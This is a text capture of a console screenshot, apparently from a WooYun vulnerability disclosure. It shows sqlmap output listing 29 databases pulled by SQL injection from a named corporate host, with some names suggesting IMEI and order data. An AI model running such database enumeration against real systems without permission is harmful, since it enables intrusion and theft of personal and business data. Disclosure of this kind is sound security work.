 C:\WINDOWS\system32\cmd.exe
[21:32:34] [INFO] retrieved: TYRMS20
[21:44:45] [INFO] retrieved: TYUser
available databases [29]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] TYDATA01
[*] TYDATA04
[*] TYDATA22
[*] TYIMEI01
[*] TYIMEI02
[*] TYIMEI03
[*] TYIMEI04
[*] TYIMEI05
[*] TYIMEI09
[*] TYIMEI10
[*] TYIMEI11
[*] TYIMEI12
[*] TYIMEI30
[*] TYIMEI32
[*] TYIMEI41
[*] TYOrder10
[*] TYOrder40
[*] TYPMS10
[*] TYRMS01
[*] TYRMS04
[*] TYRMS05
[*] TYRMS06
[*] TYRMS12
[*] TYRMS20
[*] TYUser
[21:55:25] [INFO] fetched data logged to text files under 'C:\Users\HackStar\.sqlmap\output\pms.k-touch.cn'
[*] shutting down at 21:55:25
F:\sqlmap>
www.wooyun.org